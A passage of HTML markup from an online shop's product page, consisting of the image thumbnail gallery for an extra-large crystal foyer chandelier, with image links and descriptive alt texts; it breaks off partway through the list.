        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16683130618009__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615665817"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-1
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=416" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615698585"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-2
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=416" alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615731353"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-3
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=416" alt="Oversized D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Hotel Hallway Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615764121"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-4
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=416" alt=" Extra Length Customization D59.1&quot;*H86.6&quot;/ 75 Lights Pure Beautiful Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615796889"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-5
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=416" alt="Oversaized D59.1&quot;*H86.6&quot;/ 75 Lights Pure White Fabulous Crystal Ceiling Chandelier Must BUY Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615829657"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-6
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=416" alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615862425"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-7
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=416" alt="Extra Large Customization Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615895193"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-8
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=416" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615927961"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-9
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=416" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615960729"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-10
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=416" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280615993497"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-11
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=416" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280616026265"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-12
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=416" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-13"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280616059033"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-13
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=416" alt="Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-14"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280616091801"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-14
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=416" alt="Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-15"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280616124569"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-15
"
              >
